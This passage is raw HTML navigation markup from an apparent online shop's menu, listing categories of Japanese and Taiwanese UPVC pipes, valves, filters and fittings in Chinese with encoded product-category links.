	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-chi-container"><ul id="menu-menu-chi-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7683 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
